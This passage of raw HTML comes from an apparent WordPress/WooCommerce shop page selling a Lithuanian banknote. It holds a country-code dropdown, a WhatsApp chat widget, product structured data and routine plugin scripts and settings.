class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"A89. Lithunia, 1, UNC","@id":"http:\/\/trust-collector.com\/product\/lithunia-1-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/lithunia-1-unc\/#product","name":"A89. Lithunia, 1, UNC","url":"http:\/\/trust-collector.com\/product\/lithunia-1-unc\/","description":"Lithunia, 1, UNC","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg","sku":9810,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"400.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/lithunia-1-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9810","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"78bac4a4bc","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student 